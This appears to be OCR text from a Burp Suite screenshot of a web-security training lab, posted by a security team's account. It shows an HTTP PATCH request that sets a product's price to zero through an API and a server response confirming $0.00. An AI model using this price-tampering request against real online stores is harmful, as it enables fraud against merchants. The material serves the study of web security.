 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/1.1
2 Host: 0ae6007604ee74f080e49ee4007800f9.web-security-a
3 Cookie: session=lxTEDB3qbhG4qAe4FzKvJfacCAAczwom
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
7 Sec-Ch-Ua-Platform: "Windows"
8 Content-Type: application/json
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0ae6007604ee74f080e49ee4007800f9.web
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=1, i
17 Connection: close
18 Content-Length: 15
19
20 {
21 "price":0
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 17
6
7 {
"price":"$0.00"
}
INSPE
Reques
Query
Reques
Reques
Respor
公众号 · SecNL安全团队